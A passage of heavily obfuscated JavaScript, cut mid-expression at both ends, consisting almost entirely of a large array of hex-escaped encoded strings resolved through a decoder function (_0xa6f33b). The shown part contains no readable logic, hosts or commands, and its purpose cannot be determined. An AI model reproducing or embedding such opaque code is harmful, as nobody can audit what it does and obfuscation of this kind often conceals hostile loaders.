',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x38'+_0xa6f33b('\x5a\x6b\x40\x5e',-0x10f),'\x6c\x4a\x57\x64\x66\x59\x53',_0xa6f33b('\x72\x5a\x74\x25',-0x185)+'\x38','\x6d\x38\x6b\x67\x57\x36\x4e\x63\x50\x30'+'\x34\x69\x44\x71\x70\x63\x47\x75\x43',_0xa6f33b('\x50\x6f\x4d\x40',-0x1a9)+'\x78\x63\x53\x62\x53\x54\x74\x57','\x6f\x53\x6f\x37\x77\x62\x33\x63\x4d\x43'+_0xa6f33b('\x72\x5b\x65\x48',0x405)+'\x4b\x47',_0xa6f33b('\x4f\x29\x28\x6d',-0x2af)+'\x7a\x47\x57\x4f\x56\x64\x4c\x38\x6f\x77'+_0xa6f33b('\x67\x5d\x6e\x7a',0x295),_0xa6f33b('\x26\x58\x21\x32',0x79)+'\x6b\x79\x57\x34\x6e\x2b\x57\x51\x5a\x63'+'\x49\x61',_0xa6f33b('\x65\x40\x78\x71',-0x1e4)+_0xa6f33b('\x50\x6f\x4d\x40',-0x274),_0xa6f33b('\x6c\x42\x53\x28',0x111),'\x57\x35\x48\x51\x57\x36\x39\x73\x6a\x6d'+_0xa6f33b('\x5e\x5e\x4e\x38',0x1),_0xa6f33b('\x6d\x79\x32\x6b',-0x25d)+'\x78\x64\x53\x38\x6f\x51\x57\x37\x79\x4d','\x68\x32\x42\x64\x53\x57',_0xa6f33b('\x66\x32\x53\x28',0x21)+_0xa6f33b('\x76\x4f\x77\x57',0x161),_0xa6f33b('\x26\x58\x21\x32',0x3a3)+_0xa6f33b('\x53\x78\x30\x47',-0x7d)+_0xa6f33b('\x36\x24\x36\x6f',-0xe1),_0xa6f33b('\x57\x53\x55\x54',-0x196)+_0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46